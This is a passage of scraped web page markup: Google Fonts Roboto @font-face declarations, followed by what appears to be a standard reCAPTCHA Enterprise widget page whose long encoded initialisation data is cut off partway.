  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dBYOB4avbijgGu67GTh3ow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dBYOB4avbijgGu67GTh3ow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dBYOB4avbijgGu67GTh3ow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKFUMO5woYyaMK+QjHCs8KdwrTDqMOaJ8O5RS7Dm8Kmw4fCoSXDscK7w71hw4o1wqvDmsKfw6ctLD89QsKfw54Yw6/[base64]/DtcO9wrwSVCjDhhwWMcOwSsOVw4UTwrrCo8OhK8ORw6zDgWbDsTTCiFbCtHfDhMKSBF7DkwpnBVDChsOnwqzDrcKlwq/CrcOdwprDkBRXeCxrwqHDrxlWWWoSMEspUsOpwrzClREywp/Dnz1OwqBHRMK3HsOrwqXCisOTRgnDmsKHEVIVwpfDicOHVxkFw49YWcOqwp3Dk8O5wqc7w657w5/Cl8KaIMO0K28iLcOkwoAJwrDCucKFdsOXwrfDkFbDtsK7ccKIUcK0w7pLw4XDhQhAw5LDnsO0w5fDklHCiMOddsK6C0VUMxAvZxNpw5toc8K+GsO2w4DCrsOBw7PDqyLDhMKuAkzCsELCtsOlwqR0GwEwwr10w5Fow43CscOdw4DDu8KZd8OiE3Umw6IQwrZawp4Nw7/Do8OhbRzCvcKnfmnCqwzDswrDr8OlwqLCsMO6QcKyR8O/w68pP8OvIcKAw4McfmbDo1/Dj8Ojw53Du2ICN8KXw7wGQ0kTXzMXw7HCq1jCm2IwPmDDg0LCj8KIw4vDhcOGw5HCm3hlwrzDmkHDocODw57DvnV+w59YIsOaw6LCl0kVwrXDtMKKw6ZZwofDrk/DjE3DuFPCsMOfwo/DqA7DlMKERsOqWCvDisOeXcK5G0tIZsKff8OVw5rDpsK3a8KMwpfDj8K7UcOmw51lw4LDs8K4w7NoMHDCkMO2w4F0WMOMdVzDqcO3AQbCsAMhTcOqFm7Dtw4YOsOACcOoUsKtQWMcdQwWw57Dk0IMwoMDMsOpw7jCk8Oxw7t/[base64]/DonvCgmLChMKMwpXCn8KNCgrDm3VYX8O/wrfCjjZTVQZ5TTtvYcKmwqF7AjUpKhdqw7Uhw5EOwqt/[base64]/[base64]/DryDCnUHDkTsDw7rDqMKawp7Dnm1mW8OQw5wtKkYrwrNPwqYEP8Ovw6EDw5ATMlsjwpQDRsKkw57DgMOzwrgsbMO+wq/DjMOUwoofTDPCk8KFFsKAcDLCnCoCworCqCbCvRsBwrDCl8KAVcKJAAbDmsKrwqURccODw4XDu3M/w60/FcOxYMOTwqPDs8O4PsKswoB+IcOhAsOrOEBQwqTDjiXDoh7DsB3CuFHCnQhYVGsrd0tYwoTDrMO8wqJVbMKSWMKNw4DDmXrCl8KZwo0AO8KHUnpRw6UHw6woO8OWJAUDw4EHPMKIZMOVeCzChEleWMODPE7Djht8PsOOUsOjwrhcNMOVdsOEQsOsw68VYiI+ZB/[base64]/w64yw7HDlkXDo8KqwoXDgcORWMOBeMOfw6XDhcKvZsKNbMO4wqLDoxbDnkvClU1tKyHDhMOlwpfDk2nCqMKIwocBw7LCuWpdw4LDlCliZ8KFUyHDv3rDk37DkjjChMO5w65kXsOxb8OhE8K0JcOWwoXCk8Kww79Ew5hgw6FmSD3Cm0fDsMKyScO7w6whw7zDiHDDg8O/A3YvY8OhHcKJD0rCg8OqMzkhNMOawpBNT3bDg1dCwowUacOtYHUpwpzDil/DlcO9wqRoEcOyworCk3JSw75TUMOkMR/CkEPDp14QSFzCusOEwqDCgxUqXkktEcKIw6srwpRIw73DjTYQfATDkQTDmMKyGA7DusODw6Uxw7A5w5UrwptjA8KrZjQAasOMwrPDrlo+wrvCs8OwwpFAW8KvCsOxw4Enwq3ChifCpcKMw6TDnMO7wrt/woLDosKjR0Rjwo7DnMOAw54yCcKPbHxAw6wfQFLDi8Okw5BVe8O0VH8Mw5vCr1w/TjZ9W8OVwoTDvgBbw7guc8OsDcO7wojDmlzCjC3DhMOYVMOrfijCuMKxwpDCp0kQwpRQw5YdbMKKwrg9WTHCkxUpDyMRE8KJwqPDtnpAVAEhwo/CqsKAYMOpwo7DpU/[base64]/Ck8KSw5zCu1RyG8KQw4jCoMKePcK5K8Orw4gqwqTDpsOkR8OOf8OFbcKffBDCuBQOw5bDh8Kww7XDhhfDnsOcwrorJErDiktQw5p5aXnChnzDp8O4eE1zTMOWDsKKworCult/w7fCr2jDshrDpMOrwoIiekLClcK6US1zwrIbw7gTw73CvcKraht+wpTCi8Kew5NBb1LDnsOTw5DCo0pDw7HDlcK8EQJzd8OHTsOqw4vDvg/DjMO1wpvDtMKAKMOUZsOmPsOGw7TDtBbDikYHwrfCgmkXEDtGw6MDU3V6wrPCiE7CrcKqCsOQb8OKKcOuwq/DgsK4OcKswr7CtMKPO8OcwrTDqMOYAT7DvnLDk1jDrxVkXFIawoXDixDDp8Orw7jDqMODwpZNDMKKwqteGQ9lwpcpwodbwqbDoAcYwojDjQYXPsO3wo/Cn8KKbkjCkcOzLsOFIMO5Nwt7QWzCosKtWMKCwphWw77Cpw0Swoptw5DDmcKwd2duSB4Gw7nDkQfCpG/CnmbDgcOmEsK7w6/CsgnDkMKCTSvDlgdAw5M4R8KRwoLDnsOGUcOaworCjsKCK3vCq0zClhnCmnTDtQcpw74RR8O8dsO6w4onIMOtwr3Cu8K7w6k2ARbDmsOcGwhpLMOXQ8ONZTnCm0vDl8OOw74rHGzCvDNMwqYaOcOtVwVVwoLCsMKJB8Kswr/Dky8BEMKOfm4becKTfz7CkcKVSinDp8Kpw7AecMKTw6TCpsOvJ3sYUATDiUhrZ8K0Rg/CosOSwpPCiMKTFMKPw6FDU8KXTMKxSm8YJAjDsi5jw7IpwoHDjcOxV8OZYsOSWCJFeQPCnn4Owq3Do0fDlyJfeVM7w5xVe8K9w4NzXh3ChsOaWMOjRcO9LMOQZnkWSjvDl3LDhcOteMKcXcO6wrXCkRbDl8KrBC8aJFvCgcK/X1ACJEADPcK6w6vDuD3CkD3Doz4zwqUiwpbChCHCmTNPXcOdw6zDlmvDjcKadxHChztywpTDhcOFwqNLwpAaecO7wqXDvsO1LmFgZB3ClyYbwrwAwocLG8KuwpDDmsOGw41bw4oQUXsob3zDksKGeB/[base64]/Yj8/wrHClsOVw7dlAD3CqMKcwpFjWMKlZlp3AsKIeT1Gw58mFsO7DS9ZTMKOwpxGHcKwWB/Cky8ZwqdfwoLDncOHw7rCqlnCnsKfNsKewpfCtcK/JQ7DosKOw5vCpF/CjCEVw5fDiBxew5pGem3Dk8KXwobDmWzCj2nDgcK9woNew5Ifw6gHwpcgwrbDsQkeVMOgR8Opw53CnCRIw6RxwrN/IcOgwpLCvhnChMKQXsKtIMK8w4DDlQrDnS54w4/CgcOuw7Mpwp9Aw4/CisOoaD7DokpuHk7ChG/CgQjCvixIJUDCj8K5JA5awrbCmwfDhsOhH8O1MFZ1Y8OtbsK4w7jDr3nCq8KkNsO+w4zCg8KDw7AbFwPCr8O0w7lvw5bCmsOSDcK8LsKcwoPCkcKvwogQUsO+PcKcU8OHwrotw5xyGhhXQFPCr8KIB0/DjMOZw75Hw4/DqMOcR3zDpn1vwpfChgMhNmhYHMKEesKHW11pw4vDk1dsw5/Cqyh9BsKdagvDisOsw5ImwoNNwqEqw7fDhcOawojDjXXCtW1Nw7FOTMOlUUTDu8OhLcOOVxXChilCw7LCnUDCqMOmw4LCglheBCbCv8KwwpFpecOUwoEawoLCryfDpk5Qw4wXwqZ/wqbCuQttw5giHsKmRipmeiTDosOlSB/ChsOYwqZLwqlyw7bCjcOQw5QsVcO3w40MPRHDs8Kxw7QZwpg+f8OiwrpzCcO4wrvCrG3DimzCgcOnwq9afW11w5clWcKQTlc7wrMoLcKswo7CmUJrBcKOX8KvVcKkE8O/DSDDiVHCkcKtYcK6E0Fow65RCwvDmMKHwpYbecKDN8KJw6jDmwPCjR3Dki5YWcK4CcOTwqHDim3DhAFRe3vDhgw5wrxUw5FfwrXCpkTChsKeHzrDrsKMwopsH8Oowq7DkGTDvcKbwrcEwpdtUcKFesO+YMKCe8OpGcO+dhfDrmrCh8Onw4/DqTzCpxcPw5tNG3PDsMOrw5rDvcO9KG3DrxrDpMKGw6TDgjVLd8K3wo91w6DDhj/DuMK7w7oMwq01KDrDjSt/YiHDosKia8OcQsORwpbCrBR1W8OGwql0wrvCk0hkd8OZwrYtwq/DvMK8w7d8wr4YMwpIw4o2AjXCscK6w5IIw5TDqk4Ew61AVjVQA0/DpGg+wp/DlcK6NcKNHMONDzTCvMKowrTDncO/w7QfwrVnJX/CoT7Dt053wpfDlzgDMWnCrkRBdEBtw4TDjsOsw6l7w5bDlsO3LMOkRcK4IMOYKm1vwqbDmyfCsBDDphjCgEPCo8KbBsOkQH0fGlJQHMOCw5AFw65jRcKrwo/[base64]/w5cpw6/CiVtkNBh/wpUAPsKOH3x/A8KWVcK4CVRJw6nCoMKMw4pTMlLDlBzCt3fCsk1iVErCiBbCocOjO8OcwplgeRxOwpEYIHHDkzhHIXsICx5lWAoVwqRPw7Vkw480McKVCcKqW0LCqEp+Ki7CvcOYwprDicKVwpljacKwOR3CqV/DoGJLwqJ0W8Opdgdaw6oKwrfDr8O9wqB6c08mw78MHlvDtcKfA20iZVlDf0lmaQl3wqdUwqXCrQwWw5ENw4A6wq4Bw7ZMw747wqAEw4bDrhDDhSh5w7DDiGkREhI4cGExwrlNNlUnRmrDhsO1w5/[base64]/Cn8Kuw7UawpXDsSbCjHNxFn3Dq8OmLjQjwoYmw7JrUT/DuD/Dj8K7w44Cw7/[base64]/DuFAJLS3CqcKvw5l5AsKvMA5yw50Vw50wwovCsCEmEsOPw6nDucKqwqzDiMKKNsKUH8OEHsOcQcKkBMK/w7/CoMODSsKaaUd7wrXCi8OiHsKLZ8KmTjvDl0jCp8OuwoXDp8OVFBQIw5TDiMOXwoNTw7XCm8OzwoLDv8KXJEjDkUrCpHbDtl3Cr8KOFm/DiysGX8OFw7QIM8OFT8Ocw5QZw5fDvV3Djys+w6vCg8KHw4gIRcKGDzQFPsOpGVLCjRnDgcOcNToOZsKwSRYOwpthSUPDv0swHn7CocOMwoYYZTrCoVjCqRDDpCUTw4UNw5/DkMKpwq/Cj8KEw6PDkUjCn8